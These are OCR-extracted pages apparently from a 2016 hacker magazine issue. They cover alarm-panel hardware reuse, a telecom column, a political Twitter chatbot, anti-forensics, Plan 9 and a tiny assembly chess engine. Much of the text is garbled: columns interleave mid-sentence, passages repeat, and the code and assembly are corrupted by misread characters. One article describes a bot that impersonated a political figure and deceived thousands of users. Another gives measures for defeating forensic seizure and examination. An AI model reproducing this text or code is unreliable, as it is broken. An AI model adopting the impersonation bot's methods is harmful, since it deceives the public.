with the external signal and port pin. This limits they are hard to see, let alone work with using the amount of current that can flow, as well as tweezers and a soldering iron. the voltage at the pin. A value of Ik is gener- A standard alarm panel does quite a few ally good enough for external devices that need things, many of which require the very type some current to work (like an output to an of interfacing components discussed above. LED), or 10k for signals that are low current These panels also come with very detailed (like CMOS devices) . In the latter case , you installer manuals, available on the Internet, that may be talking from your MCU via a serial pin detail the operation of the various features and to a modern TTL-to-RS232 converter that takes their associated terminal blocks. This aids the your MCU's 5V digital I/O and boosts it to hacking process by removing the fog of war that +/-12V for sending to a PC port on a computer. would otherwise obscure the function of each The IC used to do this translation, for example, particular terminal on the panel. might be a MAX232 that has high resistance Firstly, there are zone input terminals, which ports. These ports do not draw much in the way generally use a resistor divider to measure of current (in the order of nanoamperes) and as for zone triggers from connected sensors, such a high resistance like 10k will not affect as shown in Figure 2 above. An external the signal (leaving aside all the complicated 3k3 resistor divides the supply voltage [3.3/ electronics etc.). (3.3+5.6)\*5=1.85V], which is then fed to

protection," and "analog input protection" and conneetion of other resistors to detect different others on the Internet for more detailed infor- events. These zone inputs can be used to proteet mation.<sup>24</sup> both digital I/O and ADC inputs.

The next issue, however, is finding a way to Secondly, the panel will have some programproteet all the ports that you wish to use. If it's mable outputs. These may use relays, or simply only one pin you're using, then you can make switch transistors. The use of transistors, even a do with a few needful, leaded, components low current type like the very common BC817, twisted together. But if you wish to do a whole is helpful to our cause , as a dey' board's output lot of things, you might consider making your can easily drive the transistor which can then own interface board with numerous compo- be used to drive a larger load (that draws more nents on it to protect a variety of pins. A cheap current). This is exactly what the outputs do for way could be to use something like stripboard the alarm panel in the case of driving a relay (e.g. , Veroboard) to make up what you need onboard, or similar load extemally, so again it using leaded components. But again , you then saves a lot of fiddling to simply take over the have to figure out what you need and how to circuits for our own purpose. wire it up. You might also consider doing your Thirdly, a siren output will be present on the own PCB (printed circuit board) layout, but PCB. The good old fashioned way of driving that requires even more of a learning curve to a siren is simply via a large relay on the PCB master the PCB layout program, components, (assuming an active siren, the most common and again the wiring... and also costs anything type). The drive circuit from the MCU on the from \$150 to \$300 to get it made. alarm panel will include a transistor to step up

or, even better, a security instaIlation company. the important reverse EMF proteetion across the From either you obtain an "intruder alarm relay coil. If this protection isn't present, then even better, a security installation company. the important reverse EMF protection across the either you obtain an "intruder alarm relay coil. If this protection isn't present, the **Spring 2016** ---------------------------

panel," for example, a Paradox 5050, DSC 1632, Texecom Veritas/Premier, or IDS *80S* unit - the list is long. The older types of panel (which you may weIl get for free from the installation company as swap-outs from upgraded systems!) are better, as the components used on the board will hopefully be older technology, and thus bigger (0805 or 1206 surface mount technology (SMT), or even leaded components). Bigger components are easier to play with, since the trend to 0603 or smaller components with most In Figure 1, a resistor R1 is placed in series electronics means that components are so small

Check out "digital protection," "MCU an ADC on the main MCU. This allows the

My hack is to go out and find a security shop the power applied to the relay coil, as well as

often an attempt to turn the relay on will work once, but never again after power is removed that first time. This is owing to a "startermotor" effect (reverse EMF) that occurs on any magnetic coil. Instead of trying to figure it all out, a simple solution is to use the siren relay as is. Read the side of the relay, near where the siren connects. It'll generally be a smallish square plastic box... with writing on to give the part number and perhaps a few vital statistics, like drive voltage (12V) and the switching ability  $(1A$  at  $12V$ ,  $0.2A$  at  $125VAC$  etc.). This will tell you about what sort of power you will be able to feed through the relay, like driving an LED versus switching a mains-supplied light.

Fourthly, the panel will include a few extra power terminals for peripheral sensors. These make life much easier for our dev' board hacking, as we now have a bunch of lovely terminals to conneet all the extra electronics to, as well as providing power for our dev ' board itself. It's common to find 12V and GND (OV) terminals, with perhaps high current "TX" outputs, for connecting current-hungry radio transmitters. These are usually good to carry a few amperes at 12Vdc .Also present on the PCB will be ancillary power supplies for the MCU. Use a multimeter (voltage measuring device) to trace the power lines from the regulators and/ or switch mode power supplies. These can be useful for powering our dev' board directly, or other sensors, as the power supplies will be properly regulated with noise immunity already designed in.

The last nice feature to take advantage of, fifthly, is the fact that most alarm panels come with battery backup. Check the manual for details, but in almost all the cases you will find two battery leads, with a red and black cable, sticking off the alarm PCB near the power terminals. These most often clip onto a 12V, 7Ah, sealed, lead acid battery (aka "alarm battery" or "alarm gel-cell") that is charged automatically from the alarm panel's onboard power supply. Nice! Connecting a suitable battery will give your dev' board access to uninterrupted power, good for hours depending on what you draw off the battery. A simplistic calculation is to say that if you have a 7Ah battery, that means you can draw 1A for seven hours, or 7A for one hour, etc. The curve is not exactly linear, but that's good enough for a rough indication of how long the backup will last. If you require better estimates, then go online and look at the calculations available for commercial UPS systems . dies, then go online and look at the calculations. ★  $\cdot$  Microcontroller interfacting nttp://doms available for commercial UPS systems. ★  $\cdot$  cx/interface.pl 2600 *Magazine* 

You'll get a good idea from there.

The next step is to read off the part number of the existing MCU on the alarm panel PCB so that you can look up its data sheet on the Internet. There you will find a pin map for all the pins on the device, which will help you identify what track is connected to where. For example, the pin map will show you the Vcc (positive power) pins, and Vdd/GND (negative power) pins. It'll also show you the I/O pins, allowing you to trace them to the zone inputs and programmable output transistors.

Read through the data sheet and trace all the lines from the MCU pins that match the functionality you need, like the line to that very useful driver circuit for the siren output relay. Then cut the existing MCU loose from the PCB. Use a sharp box-cutter or blade, pressing on the little pins up against the side of the plastic die. Crunch through the pins till the die paps free. If the MCU is old enough to be leaded, then you may only need to just pop it free of its IC holder. Either way, clean off the leftover pins using your soldering iron if required, and there you have access to the very PCB traces that carried the previous MCU's signaIs! You can now simply solder on a wire to the trace that you want to use, and then run the wire back to your dey' board's header. Run all the wires you need, benefiting from the already present protective circuits.

One caveat, of course, is to ensure that you trace each line from MCU to terminal block, to discover exactly what the existing circuit looks like! They are all subtly different, and may need a little simple modification to suit your needs, for example, removing a resistor to allow digital reads instead of using an ADC pin and so forth. However, hacking some proteetion for your dev' board is so much easier now, as you have existing pads, copper layers, power, and tracks to work with!

Happy alarm panel hacking!

## $12600$  - Winter 2012-2013

<sup>2</sup> "10 Ways to Destroy an Arduino" - *Rugged Circuits* http://www.ruggedcircuits. -corn/10 - ways -to -de s tr oy - a n -  $\rightarrow$  arduino/

<sup>3</sup> "Arduino Protection: How to Make Sure Your Project Won't Kill Your Arduino" - *Tinker Hobby* http: / / www.t <sup>i</sup> nkerhobby.com  $\rightarrow$ /arduino-protection/

<sup>4</sup>"Microcontroller Interfacing" http://cq  $\bullet$ . cx/interface.pl



# TELECOM INFORMER

## by The Prophet

Hello, and greetings from the Central were left behind. These came in various forms. Office! It's actually not a Central Office this Usually, things would be done completely by time. I'm in Muscle Shoals, Alabama, with the book and documented per company stanthe sun beating down on my head. I'm entirely dard. However, this was a big problem when out of my element. The cool, 65-degree the wrong procedure was performed! Additemperatures of the Central Office in the tionaIly, there are different versions of "by Pacific Northwest, where the clouds cloak the book." My Central Office was relatively the sun and blast-resistant steel-reinforeed new, having been originally constructed in the walls cloak the rest, are a long way away. I early 1960s. However, many Central Offices am learning to splice fiber, and if I'm out of were constructed around the turn of the 20th my element with the climate, the training isn't century, or even earlier. Most things done to much of an improvement. I have a week to code (and according to company procedures learn enough to pass an exam, and if I don't then in effect) were considered "grandfa-I'll be fired. No pressure. thered" if left untouched. Most Central Office

become a lot different, and one of the things way not to touch for this reason. Make a single that has changed is being on the other side change in a key area? That triggers a new of the union-management relationship. Peri- inspection. And new inspections have a way odicaIly, as a union worker (before eaming of generating a ton of new work as remediamy first retirement - I'm drawing a pension tion is demanded. Sitting on the management in addition to my current salary), manage- side now, it's hard for me to see any normal ment and the union would fail to agree on circumstance under which a labor dispute a contract. We'd go on strike and the union would be worth the cost. If the hidden costs would give us strike pay from their war of a strike were added up, upper management chest. It wasn't as much as my salary, but I would be floored. read the union newsletter, knew when each However, such decisions as these are of our contracts was up, and saved enough weIl above my pay grade. And - in my view to weather a strike (others who planned less - they are emotionally driven anyway. Labor carefully would inevitably grouse about leaders *want* to strike. This is where they falling short of obligations). In the meantime, become visible, and justify union dues to hapless managers would attempt to do our their membership. And strikes are raucous jobs, mostly causing more problems than they and visible indeed. It's not unusual for union solved. Eventually, after a couple of weeks, members to follow management workers the union and management would come to around on service caIls, videotaping them and an agreement. Inevitably, this would include posting the whole thing (often including some back pay so I saw going on strike as a bonus. absolutely hilarious screw-ups) on YouTube. l'd get a couple of extra weeks of paid vaca- And management, for its part, aften puts tion, plus extra pay from the union while we reason aside and negotiates emotionaIly. This were out on strike. is a recipe for disaster. In my view, strikes are

was - to put it kindly - inept when it came to the unions or its members; the company just running my Central Office. For months after isn't negotiating from a position of strength. each strike, I'd be cleaning up messes that ach strike, I'd be cleaning up messes that At the end of the day, people make the **Spring 2016**- $\frac{Page 13}{ }$ 

the book and documented per company stan-Since becoming a manager, my life has managers have things that they go out of their

Of course, this came at a cost. Management far worse for the company than they are for

network run, and it becomes quickly apparent splicing calls usually involve errant backhoes every time there is a strike that these people or trains derailing (an astonishing amount of are actually necessary. fiber optie cable runs in conduit alongside

learning fiber splicing. Once every four intricate process, for which eagle-eyed vision years, the company requires me to report and a steady hand are a must. As a field, it for training. The computer picked my job. has been compared to brain surgery and that's Although I have decades of experience not far off. The work is typically performed running Central Offices and am usually the in a specialized mobile laboratory customperson other switch techs call for advice, I fitted for this purpose. I'm being trained in a won't be filling in as a switch technician in lab that is in a converted 1980s motor home the event of a labor dispute. Oh, no. That (it still has the kitchen), but newer labs are in would *make sense.* Instead, after filling out vehicles that are more appropriately speciala computerized aptitude test which is used ized for this purpose. in the selection and assignment process, the Speaking of the 1980s, they are alive and computer decided that I'm perfectly suited to well. The training facility was constructed in fiber splicing. I contacted HR, assuming there the 1980s, the fumiture is 1980s era, and the might have been a mistake, and was quickly endless training videos we watch (around twoshut down. "You're lucky we don't have you thirds of the time spent in class) were filmed out climbing poles," said Sally, my HR repre- in the 1980s. They're on VHS cassettes, and sentative. I decided not to push my luck any an ancient VCR displays them on an old tube further and, when my number was drawn, I television. Rick fills in with anecdotes and was on a plane for Alabama. comments on whether the actors seem liberal

retired twice and is drawing two pensions nology and techniques have evolved since (I'm supremely jealous). Now he's working the 1980s, it is almost as though the company 40 hours a week as an instructor, and is doesn't really believe that we'll actually have handsomely paid. Riek has worked for the to put this knowledge to use in the field. company since it was the Bell System, and Otherwise, they would probably make an has worked with fiber optics since the compa- investment in updating the training. ny's first network was built in the 1980s. He In a pinch, could I actually splice fiber? has truly seen it all, and I'm absolutely confi- With my old eyes and unsteady hands, sure. dent that he could deal with any situation that I'd splice something, all right, but probably the came up. Me? Not so much. wrong something. It's like sending a hospital

exactly eight in the moming, and God help every four years, with no other medical backyou if you're late. The first guy who walked ground, and saying "the surgeons are on in ten minutes late, holding a cup of coffee, strike, go out and save lives." If any lives are never finished it. Riek actually had him on saved, it'd be solely by happenstance. But the ground doing push-ups! Given that failing that's not actually the important question. The to complete training is a firing offense, and important question is whether Rick gives me it's entirely up to the instructor whether you a passing grade. So far, I think I'm in pretty completed training, there wasn't any argu- good shape. He's a big Trump supporter, and ment. Nobody has been late to class since I give him a wink and nod when the subject of then. illegal immigration comes up at lunch. Riek

fiber optic cables together. There are a variety my cards right, I'll get an A grade. I might of reasons to do this, but during a strike, even avoid doing push-ups. fiber that gets spliced is usually fiber that has And with that, it's time to bring this issue been broken. Sometimes it's due to sabotage to a close. Whatever you're doing this spring, (which seems to happen at an elevated rate take a moment to thank the invisible men and during labor disputes), but emergency fiber *Page* <sup>14</sup> --------------------*<sup>2600</sup> Magazine*

Nevertheless, I'm here in Alabama railroad tracks). It's an incredibly fussy and

My instructor Riek, unlike me, has already (he's proudly conservative). Although tech-

Riek is an ex-Marine, likes to start at administrator for a week's worth of training Fiber splicing is the process of connecting thinks he knows where I stand, and if I play

# **My President Twitter Bot Experiment**

#### **byR.B.**

Until a few months back, Argentina had a 12 year monarchy-styled government including huge corruption, nepotism and politic violence . Néstor Kirchner was president for four years.Then his wife, Cristina Fernández de Kirchner, was president for the following eight years. Cristina Fernández de Kirchner, instead of giving press conferences, used the official Twitter account @CFKArgentina to spread Goebbels-styled propaganda, send threats to opposition, and exalt fanatics of all kinds.

After analyzing the official Twitter account, I decided to make an experiment: a fake Twitter account (@CFKResponde) that responds using a custom made *PHP/MySQL* chatterbot.

The main idea was to determine the percentage of people who were able to identify that a computer was responsible for the answers in this controlled environment of a political Twitter discussion.

To make this experiment, I have started by populating a database table with a field to detect certain words and expressions, and another field for the answers . The answers are loaded from presidential speeches and also from politic fanatics' Twitter timelines.

The database is connected to a PHP script, which is executed once per hour with a Linux cron. That PHP script uses a Twitter Application Programming Interface (API) to read mentions, parse into words, detect questions, insults, etc., and then match them with the database to preselect the best fit answers.

#### **PHP code to detect mentions using Twitter API**

```
require once('twitter/twitteroauth.php');
$tweet = new TwitterOAuth($userKey, $userSecret, $userToken, $userTokenSecret);
$result= $tweet->get('statuses/mentions timeline', array('since id'=>lOOO ,
'cursor' => \xicursor, 'count' =>10));
foreach($result as $tweet) {
        call mybot($tweet->text, $tweet->user->screen name, $tweet->id str);
```
#### **PHP code to match phrase with database**

```
$query="SELECT answer FRüM brain WHERE phrase='".$upperWord."'";
$result = readDatabase($query);
$num=mysql numrows($result);
$i2=0;while ($i2 < $num) {
         $arrOut [$i] [0] = mysql result ($result, $i2, "answer");
         $i + +;$i2++;\}
```
From preselected answers, a random number determine the final response, which is posted also using a Twitter API. All interactions are logged for further analysis and tuning . If words or expressions are not detected in the database, the bot is able to respond with generic answers and also with a mix of online and offline content. Example: stored database answer combined with an opposition newspaper headline.

#### **PHP Code for Newspaper Headlines**

```
$content = file get contents($feed url);
$x = new SimpleXmlElement($content);
    foreach($x->channel->item as $entry) {
         if (\text{slimit}\leq 5) {
         $myRand=rand(1,3);
         if ($myRand==l)
                            $preNews="Read this headline: ";
          }
         $arrOut[$i] [O]=$preNews.utfS decode($entry->title);
         $i++;$limit++;
         }
     \}
```
The fake presidential bot has been running for five months, generating thousands of interactions, as well as retweets and likes. Until this point, not even one person accused @CFKResponde of being a computer program.

While several conclusions can be obtained from this small experiment, I have the strong feeling that this massive deception was anything but a technological merit, since there is no merit in replicating the empty and automated rhetoric that politics have been using in Argentina. *Spring 2016---------------------Page <sup>15</sup>*

# Defense Against the Black Arts of Forensics

obvious that there's a need to proteet our data. as little as possible (i.e. , small size) and then There are plenty of guides and papers about dumping the content of the RAM. Now, as anonymizing your presence on the net and annoying as this might be for some, in the general OPSEC. This article is about neither. BIOS we should disable the possibility of This will be about protecting your computer booting from anything except the hard drive(s) and the information contained within. Regard- as well as adding password proteetion for the less of whether you're a journalist, activist, BIOS. While it is still possible to plug in a hard everyday man, or you just read a guide about drive and boot from it, most people tend to use how to become a Darknet drug dealer, you USB-HDDs and/or CD-ROMs for this task. have a need for protection. Depending on what Now our weakest link is the CMOS battery.<br>We can remedy that by adding a layer of physinformation you store on your computer, some<br>of these instances might be a bit too extreme.<br>ical security to it. Whether you glue or solder

and, hopefully, this is already implemented. If not, you'd do well to remedy it today. Full-disk to perform the swap and should leave visible<br>encryption (FDE) is a great first step. Let's<br>assume you use Linux and/or Unix; today's<br>someone physically remove it. installers often provide you with the option<br>of easy FDE. If not, then there are plenty of<br>cold hast attacks. I recommend soldaring them of easy FDE. If not, then there are plenty of cold boot attacks, I recommend soldering them<br>guides on the net on how to do it with CLI, the stuck and/or gluing them in place. There are guides on the net on how to do it with CLI, the stuck and/or gluing them in place. There are Arch Linux wiki for example. There are also options available for Microsoft Windows if are not vulnerable to cold boot attacks , but you really must use it (BitLocker and Guard- why take the risk on the chance that they are ianEdge as examples). wrong and/or are paid to lie?

One of the most common attack vectors Neither of these are foolproof, but it takes against FDE is to extract the key from a time and effort to circumvent them and that RAM-dump (if you exclude breaking bones!). is exactly what we want. Unless the attacker Most law enforcement agencies in Sweden opens up the case to inspeet the guts of the try to perform a warm boot attack on running computer, these protective solutions will be systems. Although, when necessary (and found after areboot. That means that the clock possible), a cold boot attack is done instead. is ticking for the content of the RAM. Now the Sometimes neither is performed, but that is examiner will need to perform countermea-

by Alex **A** warm boot attack in a nutshell is rebooting a running system into a live OS In our modern security climate, it is quite specifically tailored to contaminate the RAM

of these instances might be a bit too extreme.<br>It is security to it. Whether you glue or solder<br>the CMOS battery to the board, it's really up to The initial step should come as no surprise<br>you. The purpose of this exercise is twofold. It will increase the amount of time it would take

scientific papers on why some types of RAM

another story. sures to be able to boot the live OS. It is still *Page 16---------------------2600Magazine*

possible that the content from the RAM will be disclosed, but this will, at the very least, add a possibility of failure to retrieve it.

If your computer is found running and unlocked, an examiner/intruder will most likely conneet a medium of sorts to the computer with his/her forensic tools. Big mistake . A daemon/process should be running whose function is to identify devices that are connected to the computer. If a device isn 't on a whitelist (example: MAC based whitelist for USB devices), the computer should shut down and/or wipe RAM right away.

Another interesting target to acquire is your cellular phone. I will not write in detail about this, but it is still worth mentioning how phones (often) are preserved in a forensic investigation. Usually the phone is put into a Faraday container to avoid a remote wipe from the owner. This can be used to our advantage. It wouldn't be difficult to write an application that pairs with acellular phone over Bluetooth and/or tracks specific cellular towers. In fact, variations of these programs already exist for various platforms. Regardless of whether you

write your own or not, your goal should be to perform a shutdown and/or RAM wipe any time the connection is broken.

Firewire is another troublesome attack vector. While it is possible to mitigate attacks over Firewire on a software level (by uninstalling/blocking the SBP-2 driver), the reality is that with sufficient privileges, you can still reinstall/enable them. So, I propose that you buy epoxy and fill the FireWire port up until it pours over. No one uses FireWire anyhow, right?

Now you might believe I only dress in tinfoil and live in a bunker residing far from the city, but that is far from the truth. It is very hard to defend against a threat that has physical access, which means extreme measures are needed to mitigate the threat. While these proposed remedies will not make your data completely secure, without (any of) them, the risk is far greater that the information will be leaked. In these times where information is king, you should take appropriate precautions and make sure no one can readily and easily access your data.

# A **Plan** 9 **Primer**

## **by B. Boehier**

Early in the 1980s, a trend in computing was starting in which users were ditching large, time-sharing computers in favor of small, indi-. vidual microcomputers. People and businesses were tired of costly, centralized computer systems that were often bogged down by the large amount of users, and found that everyone was much more productive when using their own computer. Even though there was quite a loss in computing power per person during this switch, many individuals found the change to be worth it.

And even though lots of issues were solved with this, much more were created. Operating systems designed for centralized computers, in particular UNIX, were ported to the new microcomputers in an attempt to recreate the same environment users had before. But there was a major problem: UNIX by the 1980s was very old, and it didn't quite adapt weIl to the newer concepts of the time, especiaIly networking. *Spring <sup>2016</sup> ---------------------Page <sup>17</sup>*

Networking was poorly integrated into UNIX , making it a challenge to connect all the microcomputers together, and users lost many of the features they enjoyed when they all shared a centralized system. Not only this, but updating, maintaining, and administrating a network of varying hardware on UNIX caused a bunch of headaches. UNIX by this time was clearly deprecated and something needed to change.

Bell Labs was weIl aware of these problems. The same team that developed the C programming language, with people such as Rob Pike, Ken Thompson, Dave Presotto, and Phil Winterbottom, set out to develop a new operating system to meet changing needs. Instead of multiple users sharing resources on one large computer, their new operating system was designed to pool the resources of many small computers over a network. Using many of the ideas of UNIX , they developed the Plan 9 operating system, and it is a very unique piece of software.

Plan 9 was designed off of two concepts. The first is that all things are treated as a file. This means that even hardware is represented by a file, and can be accessed through actions of read and write, and not through some complex system call. For example, to get the location of the mouse, all a program would have to do is read the state of /dev/mouse without ever having to communicate directly with the hardware. This proved to be a successful part of UNIX , and is still used today in UNIX derivatives such as Linux or OSX.

What makes Plan 9 so special is the second concept, which dictates how these hardware resources can be accessed. The team at Bell Labs developed a set of protocols simply named 9P, which is not only a set of rules for how a machine can access its own resources, but also allows computers to access the resources of other computers. Accessing resources remotely is as simple as accessing a file across a network, and since all hardware is treated as files, any two computers can share any physical device . This is the mechanism Plan 9 uses to pool the resources of the computers.

By being able to access hardware remotely, this allows servers to be set up on a network with special hardware that can be accessed by anyone. For example, say a group of users does computationally intensive work on their systems, but the pool of their microcomputers doesn 't provide enough power. In this case, a CPU server with powerful processors could be set up and connected to the network, and users could use the CPUs on the server as if they were their own. This makes networks very cost effective and modular, and they can be tailored to specific needs.

Even though Plan 9 is a spiritual successor to UNIX, it incorporates a new suite of tools and brought along some modified old ones. Plan 9 utilizes a new shell, simply named rc, which replaced the boume shell (the shell that would later become bash). The re shell uses a more simplified but similar syntax to that of the bourne shell, and conditional control structures resembie that of C. re comes with some new features such as advanced string and array handling, and has much more powerful IO redirection than that of the bourne shell.

Programming is also different on Plan 9. Almost all programming for Plan 9 is done in C, but they use a modified version of the language where they threw out some "unnecessary" parts. In early versions, programs for Plan 9 were *Page* <sup>18</sup> ---------------------*<sup>2600</sup> Magazine*

written in a C-like language named "Alef," but this was quickly dropped and replaced with a special C library. It comes with an interesting default text editor named Acme, and has a debugger named Acid. Both of these tools have a bit of a leaming curve, but some people swear by these tools (and others swear at them).

Plan 9 also comes built-in with a graphics system that's gone through many changes as time has progressed. The window system started out being named  $8\frac{1}{2}$  and was written in C. It was later written in Alef and renamed the Rio window system, but the functionality remained the same. The GUl is by no means pretty, but it is functional and easy to leam as it simply consists of drawing terminal windows which can then later be used to start other programs. Rio is special due to the fact that it makes its operations transparent to other applications, and this allows for Rio to be run recursively within itself and within other window managers.

Sadly, by the mid 1990s, Plan 9 development was put on the back bumer and the resources were redirected to another experimental operating system, Inferno. When Lucent Technologies bought Bell Labs, the Plan 9 project was officially ended and the souree was released to the public for free in 2000. But this is not where the story ends. Multiple online groups exist that are keeping it alive today by updating and adding onto the code, and they're doing a pretty impressive job. Many of these modified versions, called "forks," stay true to the original software and have been ported to most modem architectures (Plan 9 can even be run on a Raspberry Oi).

Those looking to try out a canon version of Plan 9 will have success looking at Bell Lab's website at plan9 .bell-labs. com  $\blacktriangleright$ /plan9/. A popular fork that can run on a wide variety of hardware, called "plan9front," can be found at ninetimes. cat-v. org. If you're interested in using some of the tools listed above, but don't want to have to use Plan 9, they have been ported to Linux and Mac OSX (sorry, Windows users) in a package called "Plan 9 from user space," which can be found at swtch. com/plan9port/. The re shell can be used on Linux, although documentation may be a little scarce. This obscure little operating system sure isn't going to be anyone's desktop OS anytime soon, but it sure does make a fun weekend projeet.

## **by Baudsurfer/Red Sector Inc.**

FCC31111110031000100011111111111

**.**·.·.**.... .**·.**....** ·.·.

This is a sizecoding exercise to code a playable chess engine in 256 bytes.

This POC is very experimental and bears several shortcomings when comparing with any other real FIDE existing chess game engine - you have been wamed. It plays like a fish as AI is reduced to a half-ply max solely. It also has no end-game detection, pawns move only a single square, it cannot castle or do promotions - let alone en-passant - and takes about a hundred seconds to play. It also only works on Microsoft Windows XP SP3 . Like the minimalist Edlin line editor, Cheesslin focuses on a single console line. Whites start at the bottom of the virtual chess board, but SAN notation order is inverse ranks:



··.**.....**.**.....** ·.··..

So in order to test Chesslin, one can uudecode the below binaries to input first algebraic notation "h7h6" characters: starting the game by moving the white pawn on H file from seventh rank to sixth rank. A longer example string sequence of gameplay is "h7h6h2h3g8f6h3h4f6g4h4h5g4h2g1h-3h2f1h3g5". Remember, if your keyboard input is not legal chess, then Chesslin will silently expect you to enter again a conforming four ASCII character string just to proceed. Thus, if only a single faulty character was entered, you will need to fill in with three more "dummy" characters before retyping a desired algebraic notation because validation only occurs every four characters exactly . All bugs are ofc mine.

 $\ddot{\phantom{0}}$ "You don't need eyes to see You need vision." - Faithless Special greets to : Impure ASCII 1940 and Divine Stylers!  $\ddot{\cdot}$ Greets : Alco Bon^2 BReWErS CODEX Flush Lineout Mandarine Onslaught Paranoimia Quartex Rebels Razor1911 RiOT Titan. ) \ ) \ ) \ ) \ ) \ / \ ; /  $\sqrt{2}$  /  $\sqrt{2}$ ) \ \  $\qquad \qquad$  ) \  $\qquad \qquad$  ) \  $\qquad$  (  $\qquad \qquad$  ) \  $\qquad$  (  $\qquad \qquad$  ) \  $\qquad$  ( / / / \ \ \ - \ \/ /\ \/ / \ / \ \ \ \ \ / \ ) \ / \ / > <  $\sqrt{2}$  /  $\sqrt{2}$  /  $\sqrt{7}$  / /\ /\ /\ /\ / /\/ X /\/ /  $\sqrt{1}$ / / \ / \ / \_ \\_- --/ \ / ::::; <sup>I</sup> , . ) \ ) \ <sup>I</sup> I', . , .**----------- - ---------- ---------** \ \ \ \ \ / gRK <sup>I</sup> <sup>I</sup> - ; --------------------------------, \ \\\\\\_\_\_\_\_\_\_/ gRK<br>;\Red Sector Incorporated presents\\\ \( ) )  $\Lambda \$ \A 256 bytes DOS tiny intro XPSP3\ \ \ \ / \ > <  $\ \ \sqrt{P}$  2600 Hacker Quarterly 2016\  $\ddot{\cdot}$  $\{i, j\}$ , \Coded by Baudsurfer\RSi \\ &FU - --------------------- - - , - - - - , \ / \ \ / - - - - -  $\ddot{\cdot}$ w equ word  $\qquad \qquad ;\;$  16-bit prettifying helper, Chesslin v1.0 in 2016 d equ dword **32-bit prettifying helper, fasm assembler syntax** org 100h binary ip execution seg start address above psp . pu s h a para down s tack and avoid input buff collisinns *Spring 2016---------------------Page <sup>19</sup>*

rep stosb prepare board empty squares assumes ax=O cx=255 cwd set Black=O=top active player turn, White=8=bot xchg ax,di  $\qquad \qquad ;$  shorter mov di, ax prepares writing segment base mov cl,20h <sup>32</sup> initialization decoding bit rotations in all a:moveax,52364325h ; back-rank "rnbqkbnr" nibble-encoded 32b pattern rol eax,cl rotate next Black chess piece value in lsnibble and al, 15 isolate a Black chess piece value from lsnibble stosb  $\qquad \qquad ;\qquad$  left-to-right write Black back-rank major piece mov [di+Oeh],si left-to-right write Black pawns assumes si=100h mov [di+5eh], bp  $\qquad \qquad ;$  left-to-right write White pawns assumes bp=9xxh or al,8 transforms Black back-rank major piece to White mov [di+6fh], al  $\qquad \qquad ;$  left-to-right write White back-rank major piece sub cl,3 fixes back-rank pattern nibble rotation counter loop <sup>a</sup> file-by-file ranks init loops 20h/(3+1)=8 times b:mov si, Offfbh point source index to algebraic notation buffer push si  $\hspace{1cm}$  ; shorter save of algebraic notation buffer start mov cx,4 print dword ascii algebraic notation buffer str c:lodsb get one of four usr/epu bytes from ascii buffer int 29h  $\qquad \qquad ;$  dos api fast console out display char al=[di++] loop c continue until ascii file-first pair chars left xor dl,8 alternate active player turn Blaek=O or White=8 pop di shorter restore algebraic notation buffer start jnz h if active player turn is White then do keyboard fldz else Black active player turn fpu load +0.0 cst fbstp [di-6] and store back 80-bit paeked bcd deeimal number e:mov si, Offf5h  $\qquad \qquad ;$  zeroed this, best score Offf5h and coords Offf7h lodsw move lsb=potential capture vs. msb=best capture cmp al, ah compare this capture value against best capture jc f and the prune calculations if capture already lower values call n else verify the attack potential chess legality jc f capture higher value but move was illegal chess mov [di-7],al suecessful calculation thus store newer highest fild d [di] successful ealculation thus load current coords fistp d [si] sueeessful ealeulation thus store highest coord f:inc d [di] resume exploring exhaustive [O;Offffh] interval jnz <sup>e</sup> including subset ["la1a";"8h8h"] until finished mov cl, 2 eonvert int32 to two file-first algebraic words g:lodsw get first int16 msw/lsw algebraic notation word aam 16 integer to expanded zero-based file/rank nibble add ax, 2960h ; translate file/rank to ascii chess board origin stosw write pair=half of the ascii move buffer string loop g and get next int16 msw/lsw words algebraic notation jmp k and proceed examining ascii move buffer strings h:mov si,di di points to Offfbh for both input and verifify i: mov di, si  $\cdots$  resets every input to algebraic notation buffer mov cl,4 one file-first algebraic notation is four bytes j:cbw  $\qquad \qquad ;$  zero accumulator msb to set funct get keystroke int 16h al=dos bios keyboard services api blocking read stosb src file=fffb;rank=fffc dst file=fffd;rank=fffe loop j all file-first algebraic ascii quartet inputed? call n else verify algebraic ascii move is legal chess jc i if not then proceed to ask user input move anew k:call <sup>I</sup> converts algebraic notation buffer ascii source push w b  $\qquad \qquad ;$  redirect second fall-through return to printout l:lodsw algebraic notation buffer ascii source then dst sub ax, 3161h (convert to zero-based alphanumerical 3161h="a1" aad 16 convert to x88 board representation (al+=ah\*16) *Page 20* **---------------------***<sup>2600</sup> Magazine*

mov di,ax test cl, cl jnz m xchg [di],ch m:and al,88h ret n:pusha mov si, Offfbh mov cl,8 . call <sup>x</sup> jz u xor dl,al test dl, cl jnz u mov bx,di mov dh,al call <sup>x</sup>  $JZ$  0 xor dl,al test dl,cl jnz u o: sub di, bx mov [Offf5h], al mov al,dh and al,7 test al, 1 jz p mov cl,4 p:cmp al,l mov bx,y xlatb xchq ax, di jnz s test dh,8 jnz q scasd <sup>q</sup> :test ch,ch mov cx,2 jnz s dec cx

add x88 chess board representation memory start ; verify caller's asked mode is passive or active call asked mode mutex is passive so skip writes call asked mode mutex is active so write board! ; test if inside main chess board x88 bitmask use ; return to standard callers or printout redirect save reg vals in: si=fff7h/fffbh di=fffbh/ffffh point source index to current ascii move buffer ; set passive mode count mutex for only verifying convert buffer ascii src pair to x88 memory add ; source is non-conforming : illegal empty square ; sets move conformitiy using active player color ; test move conformity using active player colour source is non-conforming : opponent turn colour ; else if source conforming then save piece addr. ; else if source conforming then save piece value ; convert buffer ascii dest to x88 memory address ; if move nature not an attack skip over captures ; sets move conformitiy using active player color ; test move conformity using active player colour destination is non-conforming : same turn color source & destination conforming so obtain delta ; save piece value as non-transactional potential ; restore previous saved move source piece nature normalize gray piece nature colorless isolation determine source piece's parity interval length piece face=piece nature=piece value=piece score ; override halfing default interval len if parity ; test if moving piece is a special handling pawn ; piece memory address off-by-one index ret fixed move piece original start offset 